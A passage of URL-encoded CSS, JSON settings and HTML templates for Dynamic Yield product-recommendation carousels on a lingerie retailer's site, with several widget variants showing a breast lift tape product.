0%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%